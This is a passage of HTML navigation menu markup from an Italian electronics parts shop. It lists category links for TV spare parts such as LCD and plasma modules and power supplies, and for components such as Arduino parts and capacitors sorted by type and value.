                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/29-lg" data-depth="2"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/30-oem" data-depth="2"
                              >
                                OEM
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/31-panasonic" data-depth="2"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/32-philips" data-depth="2"
                              >
                                Philips
              </a>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/33-samsung" data-depth="2"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/34-sharp" data-depth="2"
                              >
                                Sharp
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/35-sony" data-depth="2"
                              >
                                Sony
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/36-toshiba" data-depth="2"
                              >
                                Toshiba
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/37-vestel" data-depth="2"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/38-ricambi-lcd" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_80786" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ricambi LCD
              </a>
                            <div  class="collapse" id="top_sub_menu_80786">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/39-inverter" data-depth="2"
                              >
                                Inverter
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/40-kit-riparazione" data-depth="2"
                              >
                                Kit Riparazione
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/41-moduli" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_23221" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Moduli
              </a>
                            <div  class="collapse" id="top_sub_menu_23221">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/42-lg" data-depth="3"
                              >
                                Lg
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/43-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/44-vestel" data-depth="3"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/45-power-supply" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_10364" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Power Supply
              </a>
                            <div  class="collapse" id="top_sub_menu_10364">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/46-beko" data-depth="3"
                              >
                                Beko
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/47-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/48-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/49-vestel" data-depth="3"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/50-trasformatori-smt-cclf" data-depth="2"
                              >
                                Trasformatori SMT CCLF
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/51-ricambi-plasma" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_46446" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ricambi Plasma
              </a>
                            <div  class="collapse" id="top_sub_menu_46446">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/52-moduli-lg" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64203" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Moduli-LG
              </a>
                            <div  class="collapse" id="top_sub_menu_64203">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/53-pwb" data-depth="3"
                              >
                                PWB
              </a>
                          </li>
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/54-y-drv" data-depth="3"
                              >
                                Y-DRV
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/55-z-sus" data-depth="3"
                              >
                                Z-SUS
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-56">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/56-tool-attrezzatura-barre" data-depth="1"
                              >
                                Tool-Attrezzatura Barre
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/477-componenti" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_97926" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Componenti
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_97926">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/478-arduino" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92487" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Arduino
              </a>
                            <div  class="collapse" id="top_sub_menu_92487">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/479-motori" data-depth="2"
                              >
                                Motori
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/480-schede-moduli" data-depth="2"
                              >
                                Schede-Moduli
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/481-sensori" data-depth="2"
                              >
                                Sensori
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/482-capsule-microfoniche" data-depth="1"
                              >
                                Capsule Microfoniche
              </a>
                          </li>
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/483-condensatori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_73571" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Condensatori
              </a>
                            <div  class="collapse" id="top_sub_menu_73571">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/484-ceramici" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_10341" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ceramici
              </a>
                            <div  class="collapse" id="top_sub_menu_10341">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/485-alta-tensione" data-depth="3"
                              >
                                Alta Tensione
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/486-bassa-tensione" data-depth="3"
                              >
                                Bassa Tensione
              </a>
                          </li>
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/487-smd" data-depth="3"
                              >
                                SMD
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/488-elettrolitici-105-gradi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_76874" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici 105 gradi
              </a>
                            <div  class="collapse" id="top_sub_menu_76874">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/489-10000uf" data-depth="3"
                              >
                                10000uf
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/490-1000uf" data-depth="3"
                              >
                                1000uf
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/491-100uf" data-depth="3"
                              >
                                100uf
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/492-10uf" data-depth="3"
                              >
                                10uf
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/493-1200uf" data-depth="3"
                              >
                                1200uf
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/494-120uf" data-depth="3"
                              >
                                120uf
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/495-1500uf" data-depth="3"
                              >
                                1500uf
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/496-150uf" data-depth="3"
                              >
                                150uf
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/497-15uf" data-depth="3"
                              >
                                15uf
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/498-1uf" data-depth="3"
                              >
                                1uf
              </a>
                          </li>
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/499-22uf" data-depth="3"
                              >
                                2,2uf
              </a>
                          </li>
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/500-2200uf" data-depth="3"
                              >
                                2200uf
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/501-220uf" data-depth="3"
                              >
                                220uf
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/502-22uf" data-depth="3"
                              >
                                22uf
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/503-2700uf" data-depth="3"
                              >
                                2700uf
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/504-33uf" data-depth="3"
                              >
                                3,3uf
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/505-3300uf" data-depth="3"
                              >
                                3300uf
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/506-330uf" data-depth="3"
                              >
                                330uf
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/507-33uf" data-depth="3"
                              >
                                33uf
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/508-47uf" data-depth="3"
                              >
                                4,7uf
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/509-4700uf" data-depth="3"
                              >
                                4700uf
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/510-470uf" data-depth="3"
                              >
                                470uf
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/511-47uf" data-depth="3"
                              >
                                47uf
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/512-560uf" data-depth="3"
                              >
                                560uf
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/513-68uf" data-depth="3"
                              >
                                6,8uf
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/514-6800uf" data-depth="3"
                              >
                                6800uf
              </a>
                          </li>
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/515-680uf" data-depth="3"
                              >
                                680uf
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/516-68uf" data-depth="3"
                              >
                                68uf
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/517-8200uf" data-depth="3"
                              >
                                8200uf
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/518-820uf" data-depth="3"
                              >
                                820uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/519-elettrolitici-85-gradi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_24354" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici 85 gradi
              </a>
                            <div  class="collapse" id="top_sub_menu_24354">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/520-100uf" data-depth="3"
                              >
                                100uf
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/521-10uf" data-depth="3"
                              >
                                10uf
              </a>
                          </li>
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/522-150uf" data-depth="3"
                              >
                                150uf
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/523-22uf" data-depth="3"
                              >
                                22uf
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/524-33uf" data-depth="3"
                              >
                                3,3uf
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/525-33uf" data-depth="3"
                              >
                                33uf
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/526-47uf" data-depth="3"
                              >
                                4,7uf
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/527-4700uf" data-depth="3"
                              >
                                4700uf
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/528-470uf" data-depth="3"
                              >
                                470uf
              </a>
                          </li>
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/529-47uf" data-depth="3"
                              >
                                47uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/530-elettrolitici-assiali" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_95768" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici Assiali
              </a>
                            <div  class="collapse" id="top_sub_menu_95768">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/531-1000uf" data-depth="3"
                              >
                                1000uf
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/532-100uf" data-depth="3"
                              >
                                100uf
              </a>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/533-10uf" data-depth="3"
                              >
                                10uf
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/534-1uf" data-depth="3"
                              >
                                1uf
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/535-22uf" data-depth="3"
                              >
                                2,2uf
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/536-2200uf" data-depth="3"
                              >
                                2200uf
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/537-220uf" data-depth="3"
                              >
                                220uf
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/538-22uf" data-depth="3"
                              >
                                22uf
              </a>
                          </li>
                    <li class="category" id="category-539">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/539-3300-uf" data-depth="3"
                              >
                                3300 uf
              </a>
                          </li>
                    <li class="category" id="category-540">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/540-330uf" data-depth="3"
                              >
                                330uf
              </a>
                          </li>
                    <li class="category" id="category-541">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/541-47uf" data-depth="3"
                              >
                                4,7uf
              </a>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/542-4700uf" data-depth="3"
                              >
                                4700uf
              </a>
                          </li>
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/543-470uf" data-depth="3"
                              >
                                470uf
              </a>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/544-47uf" data-depth="3"
                              >
                                47uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/545-elettrolitici-backup" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_30625" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici Backup
              </a>
                            <div  class="collapse" id="top_sub_menu_30625">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/546-passo-5-mm" data-depth="3"
                              >
                                Passo 5 mm
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/547-passo-85-mm" data-depth="3"
                              >
                                Passo 8,5 mm
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/548-elettrolitici-miniatura" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_2082" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici Miniatura
              </a>
                            <div  class="collapse" id="top_sub_menu_2082">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/549-10-uf" data-depth="3"
                              >
                                10 uf
              </a>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/550-22-uf" data-depth="3"
                              >
                                2,2 uf
              </a>
                          </li>
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/551-22-uf" data-depth="3"
                              >
                                22 uf
              </a>
                          </li>
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/552-33-uf" data-depth="3"
                              >
                                3,3 uf
              </a>
                          </li>
                    <li class="category" id="category-553">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/553-33-uf" data-depth="3"
                              >
                                33 uf
              </a>
                          </li>
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/554-47-uf" data-depth="3"
                              >
                                4,7 uf
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/555-47-uf" data-depth="3"
                              >
                                47 uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/556-elettrolitici-smd" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_61675" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici SMD
              </a>
                            <div  class="collapse" id="top_sub_menu_61675">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/557-01-uf" data-depth="3"
                              >
                                0,1 uf
              </a>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/558-033-uf" data-depth="3"
                              >
                                0,33 uf
              </a>
                          </li>
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/559-047-uf" data-depth="3"
                              >
                                0,47 uf
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/560-1-uf" data-depth="3"
                              >
                                1 uf
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/561-10-uf" data-depth="3"
                              >
                                10 uf
              </a>
                          </li>
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/562-100-uf" data-depth="3"
                              >
                                100 uf
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/563-22-uf" data-depth="3"
                              >
                                2,2 uf
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/564-22-uf" data-depth="3"
                              >
                                22 uf
              </a>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/565-220-uf" data-depth="3"
                              >
                                220 uf
              </a>
                          </li>
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/566-33-uf" data-depth="3"
                              >
                                3,3 uf
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/567-33-uf" data-depth="3"
                              >
                                33 uf
              </a>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/568-47-uf" data-depth="3"
                              >
                                4,7 uf
              </a>
                          </li>
                    <li class="category" id="category-569">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/569-47-uf" data-depth="3"
                              >
                                47 uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/570-elettrolitici-snap-in" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15603" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elettrolitici SNAP-IN
              </a>
                            <div  class="collapse" id="top_sub_menu_15603">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-571">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/571-1000-uf" data-depth="3"
                              >
                                1000 uf
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-572">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/572-multistrato" data-depth="2"
                              >
                                Multistrato
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/573-poliestere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_3473" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Poliestere
              </a>
                            <div  class="collapse" id="top_sub_menu_3473">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/574-passo-5mm" data-depth="3"
                              >
                                Passo  5mm
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/575-passo-75mm" data-depth="3"
                              >
                                Passo  7,5mm
              </a>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/576-passo-10mm" data-depth="3"
                              >
                                Passo 10mm
              </a>
                          </li>
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/577-passo-15mm" data-depth="3"
                              >
                                Passo 15mm
              </a>
                          </li>
                    <li class="category" id="category-578">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/578-passo-22mm" data-depth="3"
                              >
                                Passo 22mm
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/579-passo-27mm" data-depth="3"
                              >
                                Passo 27mm
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/580-serie-x2" data-depth="3"
                              >
                                Serie X2
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/581-polipropilene-mkp" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_52151" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Polipropilene MKP
              </a>
                            <div  class="collapse" id="top_sub_menu_52151">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-582">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/582-passo-15-mm" data-depth="3"
                              >
                                Passo 15 mm
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/583-passo-22-mm" data-depth="3"
                              >
                                Passo 22 mm
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-584">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/584-spunto-motore" data-depth="2"
                              >
                                Spunto Motore
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/585-tantalio" data-depth="2"
                              >
